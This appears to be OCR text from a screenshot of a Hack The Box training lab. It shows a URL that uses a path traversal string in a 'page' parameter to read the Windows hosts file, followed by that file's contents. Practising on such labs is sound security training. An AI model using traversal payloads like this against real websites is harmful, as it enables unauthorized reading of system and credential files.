 Hack The Box :: Starting P
OWASP Top Ten | OWASP
unika.htb/index.php?page=fr
unika.htb/index.php?page=french.html../../../../../../../../windows/system32/drivers/etc/hos
11
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB Other Bookmark
# Copyright (c) 1993-2009 Microsoft Corp. # # This is a sample HOSTS file used by Microsoft TCP/IP for Windows. # # This file contains the mappings o
IP addresses to host names. Each # entry should be kept on an individual line. The IP address should # be placed in the first column followed by the
corresponding host name. # The IP address and the host name should be separated by at least one # space. # # Additionally, comments (such as these)
may be inserted on individual # lines or following the machine name denoted by a '#' symbol. # # For example: # # 102.54.94.97 rhino.acme.com #
source server # 38.25.63.10 x.acme.com # x client host # localhost name resolution is handled within DNS itself. # 127.0.0.1 localhost # ::1 localhost